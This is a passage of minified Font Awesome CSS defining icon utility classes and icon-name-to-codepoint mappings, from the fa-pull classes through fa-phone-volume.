.15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(1,-1)}.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(-1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-alarm-clock:before{content:"\f34e"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-alt-down:before{content:"\f354"}.fa-arrow-alt-from-bottom:before{content:"\f346"}.fa-arrow-alt-from-left:before{content:"\f347"}.fa-arrow-alt-from-right:before{content:"\f348"}.fa-arrow-alt-from-top:before{content:"\f349"}.fa-arrow-alt-left:before{content:"\f355"}.fa-arrow-alt-right:before{content:"\f356"}.fa-arrow-alt-square-down:before{content:"\f350"}.fa-arrow-alt-square-left:before{content:"\f351"}.fa-arrow-alt-square-right:before{content:"\f352"}.fa-arrow-alt-square-up:before{content:"\f353"}.fa-arrow-alt-to-bottom:before{content:"\f34a"}.fa-arrow-alt-to-left:before{content:"\f34b"}.fa-arrow-alt-to-right:before{content:"\f34c"}.fa-arrow-alt-to-top:before{content:"\f34d"}.fa-arrow-alt-up:before{content:"\f357"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-from-bottom:before{content:"\f342"}.fa-arrow-from-left:before{content:"\f343"}.fa-arrow-from-right:before{content:"\f344"}.fa-arrow-from-top:before{content:"\f345"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-square-down:before{content:"\f339"}.fa-arrow-square-left:before{content:"\f33a"}.fa-arrow-square-right:before{content:"\f33b"}.fa-arrow-square-up:before{content:"\f33c"}.fa-arrow-to-bottom:before{content:"\f33d"}.fa-arrow-to-left:before{content:"\f33e"}.fa-arrow-to-right:before{content:"\f340"}.fa-arrow-to-top:before{content:"\f341"}.fa-arrow-up:before{content:"\f062"}.fa-arrows:before{content:"\f047"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-arrows-h:before{content:"\f07e"}.fa-arrows-v:before{content:"\f07d"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-aws:before{content:"\f375"}.fa-backward:before{content:"\f04a"}.fa-badge:before{content:"\f335"}.fa-badge-check:before{content:"\f336"}.fa-balance-scale:before{content:"\f24e"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-barcode-alt:before{content:"\f463"}.fa-barcode-read:before{content:"\f464"}.fa-barcode-scan:before{content:"\f465"}.fa-bars:before{content:"\f0c9"}.fa-baseball:before{content:"\f432"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-basketball-hoop:before{content:"\f435"}.fa-bath:before{content:"\f2cd"}.fa-battery-bolt:before{content:"\f376"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-slash:before{content:"\f377"}.fa-battery-three-quarters:before{content:"\f241"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bicycle:before{content:"\f206"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blind:before{content:"\f29d"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-bowling-ball:before{content:"\f436"}.fa-bowling-pins:before{content:"\f437"}.fa-box:before{content:"\f466"}.fa-box-check:before{content:"\f467"}.fa-boxes:before{content:"\f468"}.fa-boxing-glove:before{content:"\f438"}.fa-braille:before{content:"\f2a1"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-browser:before{content:"\f37e"}.fa-btc:before{content:"\f15a"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-edit:before{content:"\f333"}.fa-calendar-exclamation:before{content:"\f334"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-camera:before{content:"\f030"}.fa-camera-alt:before{content:"\f332"}.fa-camera-retro:before{content:"\f083"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-caret-circle-down:before{content:"\f32d"}.fa-caret-circle-left:before{content:"\f32e"}.fa-caret-circle-right:before{content:"\f330"}.fa-caret-circle-up:before{content:"\f331"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-certificate:before{content:"\f0a3"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-square:before{content:"\f14a"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-bishop-alt:before{content:"\f43b"}.fa-chess-board:before{content:"\f43c"}.fa-chess-clock:before{content:"\f43d"}.fa-chess-clock-alt:before{content:"\f43e"}.fa-chess-king:before{content:"\f43f"}.fa-chess-king-alt:before{content:"\f440"}.fa-chess-knight:before{content:"\f441"}.fa-chess-knight-alt:before{content:"\f442"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-pawn-alt:before{content:"\f444"}.fa-chess-queen:before{content:"\f445"}.fa-chess-queen-alt:before{content:"\f446"}.fa-chess-rook:before{content:"\f447"}.fa-chess-rook-alt:before{content:"\f448"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-double-down:before{content:"\f322"}.fa-chevron-double-left:before{content:"\f323"}.fa-chevron-double-right:before{content:"\f324"}.fa-chevron-double-up:before{content:"\f325"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-square-down:before{content:"\f329"}.fa-chevron-square-left:before{content:"\f32a"}.fa-chevron-square-right:before{content:"\f32b"}.fa-chevron-square-up:before{content:"\f32c"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-upload:before{content:"\f0ee"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-club:before{content:"\f327"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-code-commit:before{content:"\f386"}.fa-code-merge:before{content:"\f387"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comments:before{content:"\f086"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-wide:before{content:"\f326"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-conveyor-belt:before{content:"\f46e"}.fa-conveyor-belt-alt:before{content:"\f46f"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-credit-card:before{content:"\f09d"}.fa-credit-card-blank:before{content:"\f389"}.fa-credit-card-front:before{content:"\f38a"}.fa-cricket:before{content:"\f449"}.fa-crop:before{content:"\f125"}.fa-crosshairs:before{content:"\f05b"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-curling:before{content:"\f44a"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-desktop-alt:before{content:"\f390"}.fa-deviantart:before{content:"\f1bd"}.fa-diagnoses:before{content:"\f470"}.fa-diamond:before{content:"\f219"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-empty:before{content:"\f473"}.fa-dolly-flatbed:before{content:"\f474"}.fa-dolly-flatbed-alt:before{content:"\f475"}.fa-dolly-flatbed-empty:before{content:"\f476"}.fa-dot-circle:before{content:"\f192"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-h-alt:before{content:"\f39b"}.fa-ellipsis-v:before{content:"\f142"}.fa-ellipsis-v-alt:before{content:"\f39c"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-exchange:before{content:"\f0ec"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-square:before{content:"\f321"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows:before{content:"\f31d"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expand-wide:before{content:"\f320"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link:before{content:"\f08e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square:before{content:"\f14c"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-female:before{content:"\f182"}.fa-field-hockey:before{content:"\f44c"}.fa-fighter-jet:before{content:"\f0fb"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-check:before{content:"\f316"}.fa-file-code:before{content:"\f1c9"}.fa-file-edit:before{content:"\f31c"}.fa-file-excel:before{content:"\f1c3"}.fa-file-exclamation:before{content:"\f31a"}.fa-file-image:before{content:"\f1c5"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-minus:before{content:"\f318"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-plus:before{content:"\f319"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-times:before{content:"\f317"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-film:before{content:"\f008"}.fa-film-alt:before{content:"\f3a0"}.fa-filter:before{content:"\f0b0"}.fa-fire:before{content:"\f06d"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-firstdraft:before{content:"\f3a1"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-football-helmet:before{content:"\f44f"}.fa-forklift:before{content:"\f47a"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frown:before{content:"\f119"}.fa-futbol:before{content:"\f1e3"}.fa-gamepad:before{content:"\f11b"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-gift:before{content:"\f06b"}.fa-git:before{content:"\f1d3"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-martini:before{content:"\f000"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-golf-club:before{content:"\f451"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-h1:before{content:"\f313"}.fa-h2:before{content:"\f314"}.fa-h3:before{content:"\f315"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hand-holding-box:before{content:"\f47b"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-receiving:before{content:"\f47c"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-handshake:before{content:"\f2b5"}.fa-hashtag:before{content:"\f292"}.fa-hdd:before{content:"\f0a0"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-heart:before{content:"\f004"}.fa-heartbeat:before{content:"\f21e"}.fa-hexagon:before{content:"\f312"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-hockey-sticks:before{content:"\f454"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-houzz:before{content:"\f27c"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-inbox-in:before{content:"\f310"}.fa-inbox-out:before{content:"\f311"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-industry-alt:before{content:"\f3b3"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-info-square:before{content:"\f30f"}.fa-instagram:before{content:"\f16d"}.fa-internet-explorer:before{content:"\f26b"}.fa-inventory:before{content:"\f480"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-jack-o-lantern:before{content:"\f30e"}.fa-jenkins:before{content:"\f3b6"}.fa-joget:before{content:"\f3b7"}.fa-joomla:before{content:"\f1aa"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-key:before{content:"\f084"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-korvue:before{content:"\f42f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-level-down:before{content:"\f149"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up:before{content:"\f148"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-alt:before{content:"\f30d"}.fa-lock-open:before{content:"\f3c1"}.fa-lock-open-alt:before{content:"\f3c2"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-long-arrow-up:before{content:"\f176"}.fa-low-vision:before{content:"\f2a8"}.fa-luchador:before{content:"\f455"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-male:before{content:"\f183"}.fa-map:before{content:"\f279"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-maxcdn:before{content:"\f136"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-meh:before{content:"\f11a"}.fa-mercury:before{content:"\f223"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-slash:before{content:"\f131"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-hexagon:before{content:"\f307"}.fa-minus-octagon:before{content:"\f308"}.fa-minus-square:before{content:"\f146"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-mobile-android:before{content:"\f3ce"}.fa-mobile-android-alt:before{content:"\f3cf"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-moon:before{content:"\f186"}.fa-motorcycle:before{content:"\f21c"}.fa-mouse-pointer:before{content:"\f245"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nintendo-switch:before{content:"\f418"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octagon:before{content:"\f306"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-osi:before{content:"\f41a"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-paint-brush:before{content:"\f1fc"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-pallet-alt:before{content:"\f483"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-paragraph:before{content:"\f1dd"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-square:before{content:"\f14b"}.fa-pencil:before{content:"\f040"}.fa-pencil-alt:before{content:"\f303"}.fa-pennant:before{content:"\f456"}.fa-percent:before{content:"\f295"}.fa-periscope:before{content:"\f3da"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phone:before{content:"\f095"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-volume:before{content:"\f2a0"}